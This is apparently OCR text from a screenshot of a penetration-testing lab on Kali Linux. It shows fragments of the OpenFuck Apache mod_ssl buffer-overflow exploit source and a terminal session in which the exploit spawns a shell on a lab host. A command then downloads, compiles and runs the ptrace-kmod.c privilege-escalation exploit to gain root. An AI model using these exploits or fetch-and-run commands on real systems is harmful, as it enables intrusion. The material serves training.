 Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (1) - Unix remote Exploit - Mozilla Firefox
VulnHub Machines - Pen
Test Page for the Apache We
Compiling exploit 764.c in
Apache mod_ssl < 2.8.7
OpenSSH 2.9p2 exploits
Test Page for the Apache We
mod_ssl/2.8.4 exploit - Go
Compiling exploit 764.c in
https://www.ex
Kali Linux
Kali Training
Kali Tools
Kali Docs
PWK
AWAE
WIFU
/*
* E-DB Note: Updated exploi
* E-DB Note: Updating OpenFu
*
* OF version r00t VERY PRIV8
* Compile with: gcc -o Open
* objdump -R /usr/sbin/httpd
* #hackarena irc.brasnet.org
*/
#include <arpa/inet.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netdb.h>
#include <errno.h>
#include <string.h>
#include <stdio.h>
#include <unistd.h>
#include <openssl/ssl.h>
#include <openssl/rsa.h>
#include <openssl/x509.h>
#include <openssl/evp.h>
/* update this if you add
#define MAX_ARCH 138
struct archs {
char* desc;
int func_addr; /* objdu
} architectures[] = {
{
"Caldera Ope
0x080920e0
},
{
"Cobalt Sun 6.0 (apache-1.3.12)",
Shell No. 3
File Actions Edit View Help
Shell No. 1
Shell No. 2
Shell No. 3
root@kali:~/scripts#
root@kali:~/scripts# ./exploit 0x6b 192.168.5.53 -c 50
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304
--21:24:15--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
0K ... 100% @ 3.74 MB/s
21:24:15 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
/usr/bin/ld: cannot open output file p: Permission denied
collect2: ld returned 1 exit status
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
whoami
root
08:24 PM